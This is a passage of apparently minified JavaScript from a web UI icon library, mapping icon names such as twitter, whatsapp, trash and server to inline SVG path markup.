16.16,18.43 L12.5,11.74 L12.5,11.72 L18.25,1.56 C18.32,1.42 18.32,1.27 18.25,1.16 C18.21,1.06 18.08,1 17.93,1 L15.3,1 L15.3,1 Z"/></svg>',x:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m15.08,2.1h2.68l-5.89,6.71,6.88,9.1h-5.4l-4.23-5.53-4.84,5.53H1.59l6.24-7.18L1.24,2.1h5.54l3.82,5.05,4.48-5.05Zm-.94,14.23h1.48L6,3.61h-1.6l9.73,12.71h0Z"/></svg>',world:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M1,10.5 L19,10.5"/><path fill="none" stroke="#000" d="M2.35,15.5 L17.65,15.5"/><path fill="none" stroke="#000" d="M2.35,5.5 L17.523,5.5"/><path fill="none" stroke="#000" d="M10,19.46 L9.98,19.46 C7.31,17.33 5.61,14.141 5.61,10.58 C5.61,7.02 7.33,3.83 10,1.7 C10.01,1.7 9.99,1.7 10,1.7 L10,1.7 C12.67,3.83 14.4,7.02 14.4,10.58 C14.4,14.141 12.67,17.33 10,19.46 L10,19.46 L10,19.46 L10,19.46 Z"/><circle fill="none" stroke="#000" cx="10" cy="10.5" r="9"/></svg>',wordpress:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10,0.5c-5.2,0-9.5,4.3-9.5,9.5s4.3,9.5,9.5,9.5c5.2,0,9.5-4.3,9.5-9.5S15.2,0.5,10,0.5L10,0.5L10,0.5z M15.6,3.9h-0.1 c-0.8,0-1.4,0.7-1.4,1.5c0,0.7,0.4,1.3,0.8,1.9c0.3,0.6,0.7,1.3,0.7,2.3c0,0.7-0.3,1.5-0.6,2.7L14.1,15l-3-8.9 c0.5,0,0.9-0.1,0.9-0.1C12.5,6,12.5,5.3,12,5.4c0,0-1.3,0.1-2.2,0.1C9,5.5,7.7,5.4,7.7,5.4C7.2,5.3,7.2,6,7.6,6c0,0,0.4,0.1,0.9,0.1 l1.3,3.5L8,15L5,6.1C5.5,6.1,5.9,6,5.9,6C6.4,6,6.3,5.3,5.9,5.4c0,0-1.3,0.1-2.2,0.1c-0.2,0-0.3,0-0.5,0c1.5-2.2,4-3.7,6.9-3.7 C12.2,1.7,14.1,2.6,15.6,3.9L15.6,3.9L15.6,3.9z M2.5,6.6l3.9,10.8c-2.7-1.3-4.6-4.2-4.6-7.4C1.8,8.8,2,7.6,2.5,6.6L2.5,6.6L2.5,6.6 z M10.2,10.7l2.5,6.9c0,0,0,0.1,0.1,0.1C11.9,18,11,18.2,10,18.2c-0.8,0-1.6-0.1-2.3-0.3L10.2,10.7L10.2,10.7L10.2,10.7z M14.2,17.1 l2.5-7.3c0.5-1.2,0.6-2.1,0.6-2.9c0-0.3,0-0.6-0.1-0.8c0.6,1.2,1,2.5,1,4C18.3,13,16.6,15.7,14.2,17.1L14.2,17.1L14.2,17.1z"/></svg>',whatsapp:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M16.7,3.3c-1.8-1.8-4.1-2.8-6.7-2.8c-5.2,0-9.4,4.2-9.4,9.4c0,1.7,0.4,3.3,1.3,4.7l-1.3,4.9l5-1.3c1.4,0.8,2.9,1.2,4.5,1.2 l0,0l0,0c5.2,0,9.4-4.2,9.4-9.4C19.5,7.4,18.5,5,16.7,3.3 M10.1,17.7L10.1,17.7c-1.4,0-2.8-0.4-4-1.1l-0.3-0.2l-3,0.8l0.8-2.9 l-0.2-0.3c-0.8-1.2-1.2-2.7-1.2-4.2c0-4.3,3.5-7.8,7.8-7.8c2.1,0,4.1,0.8,5.5,2.3c1.5,1.5,2.3,3.4,2.3,5.5 C17.9,14.2,14.4,17.7,10.1,17.7 M14.4,11.9c-0.2-0.1-1.4-0.7-1.6-0.8c-0.2-0.1-0.4-0.1-0.5,0.1c-0.2,0.2-0.6,0.8-0.8,0.9 c-0.1,0.2-0.3,0.2-0.5,0.1c-0.2-0.1-1-0.4-1.9-1.2c-0.7-0.6-1.2-1.4-1.3-1.6c-0.1-0.2,0-0.4,0.1-0.5C8,8.8,8.1,8.7,8.2,8.5 c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.2,0-0.3,0-0.4C8.4,7.6,7.9,6.5,7.7,6C7.5,5.5,7.3,5.6,7.2,5.6c-0.1,0-0.3,0-0.4,0 c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.8,0.8-0.8,2c0,1.2,0.8,2.3,1,2.4c0.1,0.2,1.7,2.5,4,3.5c0.6,0.2,1,0.4,1.3,0.5 c0.6,0.2,1.1,0.2,1.5,0.1c0.5-0.1,1.4-0.6,1.6-1.1c0.2-0.5,0.2-1,0.1-1.1C14.8,12.1,14.6,12,14.4,11.9"/></svg>',warning:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="10" cy="14" r="1"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><path d="M10.97,7.72 C10.85,9.54 10.56,11.29 10.56,11.29 C10.51,11.87 10.27,12 9.99,12 C9.69,12 9.49,11.87 9.43,11.29 C9.43,11.29 9.16,9.54 9.03,7.72 C8.96,6.54 9.03,6 9.03,6 C9.03,5.45 9.46,5.02 9.99,5 C10.53,5.01 10.97,5.44 10.97,6 C10.97,6 11.04,6.54 10.97,7.72 L10.97,7.72 Z"/></svg>',vimeo:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M2.065,7.59C1.84,7.367,1.654,7.082,1.468,6.838c-0.332-0.42-0.137-0.411,0.274-0.772c1.026-0.91,2.004-1.896,3.127-2.688 c1.017-0.713,2.365-1.173,3.286-0.039c0.849,1.045,0.869,2.629,1.084,3.891c0.215,1.309,0.421,2.648,0.88,3.901 c0.127,0.352,0.37,1.018,0.81,1.074c0.567,0.078,1.145-0.917,1.408-1.289c0.684-0.987,1.611-2.317,1.494-3.587 c-0.115-1.349-1.572-1.095-2.482-0.773c0.146-1.514,1.555-3.216,2.912-3.792c1.439-0.597,3.579-0.587,4.302,1.036 c0.772,1.759,0.078,3.802-0.763,5.396c-0.918,1.731-2.1,3.333-3.363,4.829c-1.114,1.329-2.432,2.787-4.093,3.422 c-1.897,0.723-3.021-0.686-3.667-2.318c-0.705-1.777-1.056-3.771-1.565-5.621C4.898,8.726,4.644,7.836,4.136,7.191 C3.473,6.358,2.72,7.141,2.065,7.59C1.977,7.502,2.115,7.551,2.065,7.59L2.065,7.59z"/></svg>',"video-camera":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="19.5 5.9 19.5 14.1 14.5 10.4 14.5 15.5 .5 15.5 .5 4.5 14.5 4.5 14.5 9.6 19.5 5.9"/></svg>',users:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="7.7" cy="8.6" r="3.5"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1,18.1 C1.7,14.6 4.4,12.1 7.6,12.1 C10.9,12.1 13.7,14.8 14.3,18.3"/><path fill="none" stroke="#000" stroke-width="1.1" d="M11.4,4 C12.8,2.4 15.4,2.8 16.3,4.7 C17.2,6.6 15.7,8.9 13.6,8.9 C16.5,8.9 18.8,11.3 19.2,14.1"/></svg>',user:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9.9" cy="6.4" r="4.4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1.5,19 C2.3,14.5 5.8,11.2 10,11.2 C14.2,11.2 17.7,14.6 18.5,19.2"/></svg>',upload:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="15.17" x2="10" y2="3.17"/><polyline fill="none" stroke="#000" points="13.84 6.63 10 2.8 6.16 6.64"/><line fill="#fff" stroke="#000" x1="3.5" y1="17.5" x2="16.5" y2="17.5"/></svg>',unlock:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="10" fill="none" stroke="#000" x="3.5" y="8.5"/><path fill="none" stroke="#000" d="M6.5,8.5 L6.5,4.9 C6.5,3 8.1,1.5 10,1.5 C11.9,1.5 13.5,3 13.5,4.9"/></svg>',uikit:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="14.4,3.1 11.3,5.1 15,7.3 15,12.9 10,15.7 5,12.9 5,8.5 2,6.8 2,14.8 9.9,19.5 18,14.8 18,5.3"/><polygon points="9.8,4.2 6.7,2.4 9.8,0.4 12.9,2.3"/></svg>',twitter:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M19,4.74 C18.339,5.029 17.626,5.229 16.881,5.32 C17.644,4.86 18.227,4.139 18.503,3.28 C17.79,3.7 17.001,4.009 16.159,4.17 C15.485,3.45 14.526,3 13.464,3 C11.423,3 9.771,4.66 9.771,6.7 C9.771,6.99 9.804,7.269 9.868,7.539 C6.795,7.38 4.076,5.919 2.254,3.679 C1.936,4.219 1.754,4.86 1.754,5.539 C1.754,6.82 2.405,7.95 3.397,8.61 C2.79,8.589 2.22,8.429 1.723,8.149 L1.723,8.189 C1.723,9.978 2.997,11.478 4.686,11.82 C4.376,11.899 4.049,11.939 3.713,11.939 C3.475,11.939 3.245,11.919 3.018,11.88 C3.49,13.349 4.852,14.419 6.469,14.449 C5.205,15.429 3.612,16.019 1.882,16.019 C1.583,16.019 1.29,16.009 1,15.969 C2.635,17.019 4.576,17.629 6.662,17.629 C13.454,17.629 17.17,12 17.17,7.129 C17.17,6.969 17.166,6.809 17.157,6.649 C17.879,6.129 18.504,5.478 19,4.74"/></svg>',twitch:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M5.23,1,2,4.23V15.85H5.88v3.23L9.1,15.85h2.59L17.5,10V1Zm11,8.4L13.62,12H11L8.78,14.24V12H5.88V2.29H16.21Z"/><rect width="1.29" height="3.88" x="12.98" y="4.55"/><rect width="1.29" height="3.88" x="9.43" y="4.55"/></svg>',tv:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="6" height="1" x="7" y="16"/><rect width="19" height="11" fill="none" stroke="#000" x=".5" y="3.5"/></svg>',tumblr:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M6.885,8.598c0,0,0,3.393,0,4.996c0,0.282,0,0.66,0.094,0.942c0.377,1.509,1.131,2.545,2.545,3.11 c1.319,0.472,2.356,0.472,3.676,0c0.565-0.188,1.132-0.659,1.132-0.659l-0.849-2.263c0,0-1.036,0.378-1.603,0.283 c-0.565-0.094-1.226-0.66-1.226-1.508c0-1.603,0-4.902,0-4.902h2.828V5.771h-2.828V2H8.205c0,0-0.094,0.66-0.188,0.942 C7.828,3.791,7.262,4.733,6.603,5.394C5.848,6.147,5,6.43,5,6.43v2.168H6.885z"/></svg>',tripadvisor:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M19.021,7.866C19.256,6.862,20,5.854,20,5.854h-3.346C14.781,4.641,12.504,4,9.98,4C7.363,4,4.999,4.651,3.135,5.876H0\tc0,0,0.738,0.987,0.976,1.988c-0.611,0.837-0.973,1.852-0.973,2.964c0,2.763,2.249,5.009,5.011,5.009\tc1.576,0,2.976-0.737,3.901-1.879l1.063,1.599l1.075-1.615c0.475,0.611,1.1,1.111,1.838,1.451c1.213,0.547,2.574,0.612,3.825,0.15\tc2.589-0.963,3.913-3.852,2.964-6.439c-0.175-0.463-0.4-0.876-0.675-1.238H19.021z M16.38,14.594\tc-1.002,0.371-2.088,0.328-3.06-0.119c-0.688-0.317-1.252-0.817-1.657-1.438c-0.164-0.25-0.313-0.52-0.417-0.811\tc-0.124-0.328-0.186-0.668-0.217-1.014c-0.063-0.689,0.037-1.396,0.339-2.043c0.448-0.971,1.251-1.71,2.25-2.079\tc2.075-0.765,4.375,0.3,5.14,2.366c0.762,2.066-0.301,4.37-2.363,5.134L16.38,14.594L16.38,14.594z M8.322,13.066\tc-0.72,1.059-1.935,1.76-3.309,1.76c-2.207,0-4.001-1.797-4.001-3.996c0-2.203,1.795-4.002,4.001-4.002\tc2.204,0,3.999,1.8,3.999,4.002c0,0.137-0.024,0.261-0.04,0.396c-0.067,0.678-0.284,1.313-0.648,1.853v-0.013H8.322z M2.472,10.775\tc0,1.367,1.112,2.479,2.476,2.479c1.363,0,2.472-1.11,2.472-2.479c0-1.359-1.11-2.468-2.472-2.468\tC3.584,8.306,2.473,9.416,2.472,10.775L2.472,10.775z M12.514,10.775c0,1.367,1.104,2.479,2.471,2.479\tc1.363,0,2.474-1.108,2.474-2.479c0-1.359-1.11-2.468-2.474-2.468c-1.364,0-2.477,1.109-2.477,2.468H12.514z M3.324,10.775\tc0-0.893,0.726-1.618,1.614-1.618c0.889,0,1.625,0.727,1.625,1.618c0,0.898-0.725,1.627-1.625,1.627\tc-0.901,0-1.625-0.729-1.625-1.627H3.324z M13.354,10.775c0-0.893,0.726-1.618,1.627-1.618c0.886,0,1.61,0.727,1.61,1.618\tc0,0.898-0.726,1.627-1.626,1.627s-1.625-0.729-1.625-1.627H13.354z M9.977,4.875c1.798,0,3.425,0.324,4.849,0.968\tc-0.535,0.015-1.061,0.108-1.586,0.3c-1.264,0.463-2.264,1.388-2.815,2.604c-0.262,0.551-0.398,1.133-0.448,1.72\tC9.79,7.905,7.677,5.873,5.076,5.82C6.501,5.208,8.153,4.875,9.94,4.875H9.977z"/></svg>',"triangle-up":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="5 13 10 8 15 13"/></svg>',"triangle-right":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="8 5 13 10 8 15"/></svg>',"triangle-left":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="12 5 7 10 12 15"/></svg>',"triangle-down":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="5 7 15 7 10 12"/></svg>',trash:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="6.5 3 6.5 1.5 13.5 1.5 13.5 3"/><polyline fill="none" stroke="#000" points="4.5 4 4.5 18.5 15.5 18.5 15.5 4"/><rect width="1" height="9" x="8" y="7"/><rect width="1" height="9" x="11" y="7"/><rect width="16" height="1" x="2" y="3"/></svg>',tiktok:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.24,6V8.82a6.79,6.79,0,0,1-4-1.28v5.81A5.26,5.26,0,1,1,8,8.1a4.36,4.36,0,0,1,.72.05v2.9A2.57,2.57,0,0,0,7.64,11a2.4,2.4,0,1,0,2.77,2.38V2h2.86a4,4,0,0,0,1.84,3.38A4,4,0,0,0,17.24,6Z"/></svg>',thumbnails:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="5" height="5" fill="none" stroke="#000" x="3.5" y="3.5"/><rect width="5" height="5" fill="none" stroke="#000" x="11.5" y="3.5"/><rect width="5" height="5" fill="none" stroke="#000" x="11.5" y="11.5"/><rect width="5" height="5" fill="none" stroke="#000" x="3.5" y="11.5"/></svg>',threads:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m14.47,9.29c-.08-.04-.16-.08-.25-.11-.14-2.66-1.6-4.18-4.04-4.2-.01,0-.02,0-.03,0-1.46,0-2.67.62-3.42,1.76l1.34.92c.56-.85,1.43-1.03,2.08-1.03,0,0,.01,0,.02,0,.8,0,1.41.24,1.8.69.29.33.48.79.57,1.37-.71-.12-1.48-.16-2.31-.11-2.32.13-3.81,1.49-3.71,3.37.05.95.53,1.77,1.34,2.31.69.45,1.57.67,2.49.62,1.21-.07,2.16-.53,2.83-1.38.5-.64.82-1.48.96-2.52.58.35,1.01.81,1.24,1.36.4.94.43,2.48-.83,3.74-1.1,1.1-2.43,1.58-4.43,1.59-2.22-.02-3.9-.73-4.99-2.12-1.02-1.3-1.55-3.18-1.57-5.58.02-2.4.55-4.28,1.57-5.58,1.09-1.39,2.77-2.1,4.99-2.12,2.24.02,3.95.73,5.08,2.13.56.68.98,1.54,1.25,2.55l1.57-.42c-.33-1.23-.86-2.3-1.58-3.18-1.45-1.79-3.58-2.7-6.32-2.72h-.01c-2.73.02-4.84.94-6.25,2.73-1.26,1.6-1.9,3.82-1.93,6.61h0s0,.01,0,.01c.02,2.79.67,5.01,1.93,6.61,1.41,1.8,3.51,2.71,6.25,2.73h.01c2.43-.02,4.14-.65,5.55-2.06,1.85-1.84,1.79-4.16,1.18-5.58-.44-1.02-1.27-1.84-2.41-2.39Zm-4.2,3.95c-1.02.06-2.07-.4-2.12-1.38-.04-.72.52-1.53,2.19-1.63.19-.01.38-.02.56-.02.61,0,1.17.06,1.69.17-.19,2.41-1.32,2.8-2.32,2.85Z"/></svg>',telegram:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m10,1.09C5.08,1.09,1.09,5.08,1.09,10s3.99,8.91,8.91,8.91,8.91-3.99,8.91-8.91S14.92,1.09,10,1.09Zm4.25,5.8c-.03.36-.23,1.62-.44,2.99-.31,1.93-.64,4.04-.64,4.04,0,0-.05.59-.49.7s-1.16-.36-1.29-.46c-.1-.08-1.93-1.24-2.6-1.8-.18-.15-.39-.46.03-.82.93-.85,2.04-1.91,2.7-2.58.31-.31.62-1.03-.67-.15-1.83,1.26-3.63,2.45-3.63,2.45,0,0-.41.26-1.19.03-.77-.23-1.67-.54-1.67-.54,0,0-.62-.39.44-.8h0s4.46-1.83,6-2.47c.59-.26,2.6-1.08,2.6-1.08,0,0,.93-.36.85.52Z"/></svg>',tag:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M17.5,3.71 L17.5,7.72 C17.5,7.96 17.4,8.2 17.21,8.39 L8.39,17.2 C7.99,17.6 7.33,17.6 6.93,17.2 L2.8,13.07 C2.4,12.67 2.4,12.01 2.8,11.61 L11.61,2.8 C11.81,2.6 12.08,2.5 12.34,2.5 L16.19,2.5 C16.52,2.5 16.86,2.63 17.11,2.88 C17.35,3.11 17.48,3.4 17.5,3.71 L17.5,3.71 Z"/><circle cx="14" cy="6" r="1"/></svg>',tablet:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M5,18.5 C4.2,18.5 3.5,17.8 3.5,17 L3.5,3 C3.5,2.2 4.2,1.5 5,1.5 L16,1.5 C16.8,1.5 17.5,2.2 17.5,3 L17.5,17 C17.5,17.8 16.8,18.5 16,18.5 L5,18.5 L5,18.5 L5,18.5 Z"/><circle cx="10.5" cy="16.3" r=".8"/></svg>',"tablet-landscape":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M1.5,5 C1.5,4.2 2.2,3.5 3,3.5 L17,3.5 C17.8,3.5 18.5,4.2 18.5,5 L18.5,16 C18.5,16.8 17.8,17.5 17,17.5 L3,17.5 C2.2,17.5 1.5,16.8 1.5,16 L1.5,5 L1.5,5 L1.5,5 Z"/><circle cx="3.7" cy="10.5" r=".8"/></svg>',table:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="18" height="1" x="1" y="3"/><rect width="18" height="1" x="1" y="7"/><rect width="18" height="1" x="1" y="11"/><rect width="18" height="1" x="1" y="15"/></svg>',strikethrough:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M6,13.02 L6.65,13.02 C7.64,15.16 8.86,16.12 10.41,16.12 C12.22,16.12 12.92,14.93 12.92,13.89 C12.92,12.55 11.99,12.03 9.74,11.23 C8.05,10.64 6.23,10.11 6.23,7.83 C6.23,5.5 8.09,4.09 10.4,4.09 C11.44,4.09 12.13,4.31 12.72,4.54 L13.33,4 L13.81,4 L13.81,7.59 L13.16,7.59 C12.55,5.88 11.52,4.89 10.07,4.89 C8.84,4.89 7.89,5.69 7.89,7.03 C7.89,8.29 8.89,8.78 10.88,9.45 C12.57,10.03 14.38,10.6 14.38,12.91 C14.38,14.75 13.27,16.93 10.18,16.93 C9.18,16.93 8.17,16.69 7.46,16.39 L6.52,17 L6,17 L6,13.02 L6,13.02 Z"/><rect width="15" height="1" x="3" y="10"/></svg>',star:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" stroke-width="1.01" points="10 2 12.63 7.27 18.5 8.12 14.25 12.22 15.25 18 10 15.27 4.75 18 5.75 12.22 1.5 8.12 7.37 7.27"/></svg>',soundcloud:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.2,9.4c-0.4,0-0.8,0.1-1.101,0.2c-0.199-2.5-2.399-4.5-5-4.5c-0.6,0-1.2,0.1-1.7,0.3C9.2,5.5,9.1,5.6,9.1,5.6V15h8 c1.601,0,2.801-1.2,2.801-2.8C20,10.7,18.7,9.4,17.2,9.4L17.2,9.4z"/><rect width="1.5" height="8.5" x="6" y="6.5"/><rect width="1.5" height="7" x="3" y="8"/><rect width="1.5" height="5" y="10"/></svg>',sorting:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="7" y1="3.38" x2="7" y2="15.38"/><polyline fill="none" stroke="#000" points="10.18 12.75 7 15.93 3.83 12.76"/><line fill="none" stroke="#000" x1="13" y1="16.62" x2="13" y2="4.62"/><polyline fill="none" stroke="#000" points="9.82 7.25 13 4.07 16.17 7.24"/></svg>',social:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" stroke-width="1.1" x1="13.4" y1="14" x2="6.3" y2="10.7"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13.5" y1="5.5" x2="6.5" y2="8.8"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="15.5" cy="4.6" r="2.3"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="15.5" cy="14.8" r="2.3"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="4.5" cy="9.8" r="2.3"/></svg>',signal:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m7.86,1.34l.2.81c-.79.19-1.54.51-2.24.93l-.43-.71c.77-.46,1.6-.81,2.47-1.02Zm4.28,0l-.2.81c.79.19,1.54.51,2.24.93l.43-.72c-.77-.46-1.6-.81-2.47-1.02h0ZM2.37,5.39c-.46.77-.81,1.6-1.02,2.47l.81.2c.19-.79.51-1.54.93-2.24l-.71-.43Zm-.45,4.61c0-.41.03-.81.09-1.21l-.83-.13c-.13.89-.13,1.79,0,2.67l.83-.13c-.06-.4-.09-.81-.09-1.21h0Zm12.69,7.63l-.43-.72c-.7.42-1.45.73-2.24.93l.2.81c.87-.21,1.7-.56,2.46-1.02h0Zm3.47-7.63c0,.41-.03.81-.09,1.21l.83.13c.13-.89.13-1.79,0-2.67l-.83.13c.06.4.09.81.09,1.21Zm.58,2.14l-.81-.2c-.19.79-.51,1.54-.93,2.24l.72.43c.46-.77.81-1.6,1.02-2.47h0Zm-7.44,5.85c-.8.12-1.62.12-2.42,0l-.13.83c.89.13,1.79.13,2.67,0l-.13-.83Zm5.29-3.2c-.48.65-1.06,1.23-1.71,1.71l.5.67c.72-.53,1.36-1.16,1.89-1.88l-.67-.5Zm-1.71-11.29c.65.48,1.23,1.06,1.71,1.71l.67-.5c-.53-.72-1.17-1.35-1.88-1.88l-.5.67Zm-11.29,1.71c.48-.65,1.06-1.23,1.71-1.71l-.5-.67c-.72.53-1.35,1.17-1.88,1.88l.67.5Zm14.14.18l-.72.43c.42.7.73,1.45.93,2.24l.81-.2c-.21-.87-.56-1.7-1.02-2.46h0Zm-8.84-3.38c.8-.12,1.62-.12,2.42,0l.13-.83c-.89-.13-1.79-.13-2.67,0l.13.83Zm-4.86,15.38l-1.73.4.4-1.73-.81-.19-.4,1.73c-.07.28.02.58.22.78s.5.29.78.22l1.73-.39-.19-.82Zm-1.96-2.26l.81.19.28-1.2c-.41-.68-.71-1.42-.9-2.19l-.81.2c.18.74.46,1.45.82,2.12l-.2.88Zm3.9,1.81l-1.19.28.19.81.88-.2c.67.36,1.38.64,2.12.82l.2-.81c-.77-.19-1.51-.5-2.19-.9h0ZM10,2.75c-2.63,0-5.06,1.43-6.34,3.74s-1.19,5.12.21,7.36l-.7,2.97,2.97-.7c2.61,1.64,5.96,1.46,8.37-.46s3.34-5.15,2.32-8.06c-1.02-2.91-3.77-4.85-6.85-4.85Z"/></svg>',"sign-out":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="13 2 3 2 3 17 13 17 13 16 4 16 4 3 13 3 13 2"/><line stroke="#000" x1="7.96" y1="9.49" x2="16.96" y2="9.49"/><polyline fill="none" stroke="#000" points="14.17 6.31 17.35 9.48 14.17 12.66"/></svg>',"sign-in":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="7 2 17 2 17 17 7 17 7 16 16 16 16 3 7 3 7 2"/><line stroke="#000" x1="3" y1="9.5" x2="12" y2="9.5"/><polyline fill="none" stroke="#000" points="9.2 6.33 12.37 9.5 9.2 12.67"/></svg>',shrink:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M2,18l6-6"/><polyline fill="none" stroke="#000" points="4 11.5 8.49 11.5 8.49 15.99"/><path fill="none" stroke="#000" stroke-width="1.1" d="M18,2l-6,6"/><polyline fill="none" stroke="#000" points="15.99 8.49 11.5 8.49 11.5 4"/></svg>',settings:'<svg width="20" height="20" viewBox="0 0 20 20"><ellipse fill="none" stroke="#000" cx="6.11" cy="3.55" rx="2.11" ry="2.15"/><ellipse fill="none" stroke="#000" cx="6.11" cy="15.55" rx="2.11" ry="2.15"/><circle fill="none" stroke="#000" cx="13.15" cy="9.55" r="2.15"/><rect width="3" height="1" x="1" y="3"/><rect width="8" height="1" x="10" y="3"/><rect width="8" height="1" x="1" y="9"/><rect width="3" height="1" x="15" y="9"/><rect width="3" height="1" x="1" y="15"/><rect width="8" height="1" x="10" y="15"/></svg>',server:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="2" x="3" y="3"/><rect width="1" height="2" x="5" y="3"/><rect width="1" height="2" x="7" y="3"/><rect width="1" height="1" x="16" y="3"/><rect width="1" height="1" x="16" y="10"/><circle fill="none" stroke="#000" cx="9.9" cy="17.4" r="1.4"/><rect width="1" height="2" x="3" y="10"/><rect width="1" height="2" x="5" y="10"/><rect width="1" height="2" x="9.5" y="14"/><rect width="6" height="1" x="3" y="17"/><rect width="6" height="1" x="11" y="17"/><rect width="17" height="5" fill="none" stroke="#000" x="1.5" y="1.5"/><rect width="17" height="5" fill="none" stroke="#000" x="1.5" y="8.5"/></svg>',search:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',rss:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="3.12" cy="16.8" r="1.85"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1.5,8.2 C1.78,8.18 2.06,8.16 2.35,8.16 C7.57,8.16 11.81,12.37 11.81,17.57 C11.81,17.89 11.79,18.19 11.76,18.5"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1.5,2.52 C1.78,2.51 2.06,2.5 2.35,2.5 C10.72,2.5 17.5,9.24 17.5,17.57 C17.5,17.89 17.49,18.19 17.47,18.5"/></svg>',reply:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.7,13.11 C16.12,10.02 13.84,7.85 11.02,6.61 C10.57,6.41 9.75,6.13 9,5.91 L9,2 L1,9 L9,16 L9,12.13 C10.78,12.47 12.5,13.19 14.09,14.25 C17.13,16.28 18.56,18.54 18.56,18.54 C18.56,18.54 18.81,15.28 17.7,13.11 L17.7,13.11 Z M14.82,13.53 C13.17,12.4 11.01,11.4 8,10.92 L8,13.63 L2.55,9 L8,4.25 L8,6.8 C8.3,6.86 9.16,7.02 10.37,7.49 C13.3,8.65 15.54,10.96 16.65,13.08 C16.97,13.7 17.48,14.86 17.68,16 C16.87,15.05 15.73,14.15 14.82,13.53 L14.82,13.53 Z"/></svg>',refresh:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M17.08,11.15 C17.09,11.31 17.1,11.47 17.1,11.64 C17.1,15.53 13.94,18.69 10.05,18.69 C6.16,18.68 3,15.53 3,11.63 C3,7.74 6.16,4.58 10.05,4.58 C10.9,4.58 11.71,4.73 12.46,5"/><polyline fill="none" stroke="#000" points="9.9 2 12.79 4.89 9.79 7.9"/></svg>',reddit:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M19 9.05a2.56 2.56 0 0 0-2.56-2.56 2.59 2.59 0 0 0-1.88.82 10.63 10.63 0 0 0-4.14-1v-.08c.58-1.62 1.58-3.89 2.7-4.1.38-.08.77.12 1.19.57a1.15 1.15 0 0 0-.06.37 1.48 1.48 0 1 0 1.51-1.45 1.43 1.43 0 0 0-.76.19A2.29 2.29 0 0 0 12.91 1c-2.11.43-3.39 4.38-3.63 5.19 0 0 0 .11-.06.11a10.65 10.65 0 0 0-3.75 1A2.56 2.56 0 0 0 1 9.05a2.42 2.42 0 0 0 .72 1.76A5.18 5.18 0 0 0 1.24 13c0 3.66 3.92 6.64 8.73 6.64s8.74-3 8.74-6.64a5.23 5.23 0 0 0-.46-2.13A2.58 2.58 0 0 0 19 9.05zm-16.88 0a1.44 1.44 0 0 1 2.27-1.19 7.68 7.68 0 0 0-2.07 1.91 1.33 1.33 0 0 1-.2-.72zM10 18.4c-4.17 0-7.55-2.4-7.55-5.4S5.83 7.53 10 7.53 17.5 10 17.5 13s-3.38 5.4-7.5 5.4zm7.69-8.61a7.62 7.62 0 0 0-2.09-1.91 1.41 1.41 0 0 1 .84-.28 1.47 1.47 0 0 1 1.44 1.45 1.34 1.34 0 0 1-.21.72z"/><path d="M6.69 12.58a1.39 1.39 0 1 1 1.39-1.39 1.38 1.38 0 0 1-1.38 1.39z"/><path d="M14.26 11.2a1.39 1.39 0 1 1-1.39-1.39 1.39 1.39 0 0 1 1.39 1.39z"/><path 